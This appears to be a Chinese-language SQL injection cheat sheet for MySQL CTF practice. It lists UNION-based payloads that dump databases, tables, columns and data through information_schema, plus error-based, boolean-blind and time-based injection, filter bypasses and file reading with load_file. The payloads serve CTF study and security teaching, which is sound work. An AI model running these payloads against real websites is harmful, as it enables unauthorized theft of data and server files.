 SQL 注入速查 • MySQL
库 → 表 → 列 → 数据 CTF 刷题用 MySQL 2026.11
01 四步走 每条都别忘了末尾的 --+
-- ① 爆库：有哪些数据库
id=0)))))) union select 1,group_concat(schema_name) from information_schema.schemata --+
-- ② 爆表：某个库里有哪些表
id=0)))))) union select 1,group_concat(table_name) from information_schema.tables where
table_schema='库名' --+
-- ③ 爆列：某张表有哪些字段
id=0)))))) union select 1,group_concat(column_name) from information_schema.columns where
table_schema='库名' and table_name='表名' --+
-- ④ 取数据：直接读目标表
id=0)))))) union select 1,group_concat(列名) from 库名.表名 --+
02 information_schema 数据库的目录
schemata 所有数据库 · 关键列 schema_name
tables 所有表 / 视图 · 关键列 table_schema、table_name
columns 所有字段 · 关键列 table_schema、table_name、column_name
processlist 正在执行的 SQL · 关键列 info（有时能直接看到密码）
不记得库名时用 table_schema=database()；单引号被过滤就用 0x637466 代替 'ctf'
03 常用函数 拼接 · 截取 · 探测
group_concat(x) 多行拼成一行，默认逗号分隔；默认上限 1024 字节
concat / concat_ws 拼多个值；concat 遇 NULL 整体为 NULL，concat_ws 会忽略 NULL
substr(s,pos,len) 取子串，盲注逐字符猜时用
ascii / char ascii('a')=97，char(97)='a'，盲注比较大小用
hex / 0x hex('ctf')=637466；SQL 里 0x637466 就等于 'ctf'
database() 当前库名；另有 version()、user()、@@datadir、@@secure_file_priv
load_file(path) 读服务器文件（需 FILE 权限），如 load_file('/flag')
updatexml 报错注入：and updatexml(1,concat(0x7e,(select database()),0x7e),1)
04 关键字与注释 语法细节
union select 合并结果集，两边列数必须相同；先用 order by n 探列数
limit 0,1 分页取；group_concat 被截断时逐行取
-- 注释到行尾，后面必须跟空格；URL 里写成 --+ 或 --%20-
# 注释到行尾，不需要空格；URL 里要编码成 %23
' 和 ) 引号 / 括号闭合；输入被包在 (((((( 里就先补 6 个 )
05 排错清单 按报错定位
列数不一致 报错 different number of columns；UNION 两边列数必须相同，先用 order by 探
末尾语法错误 模板残余的括号没注释掉，补 --+ 或 -- -
只显示一列 把数据放第一列：union select group_concat(...),2
结果被截断 group_concat 超 1024 字节，改用 limit 0,1 逐条
完全无回显 布尔盲注 and ascii(substr(...))>100，或时间盲注 and sleep(3)
github.com/FISH6767/ctf-writeups · 2026.11 库 → 表 → 列 → 数据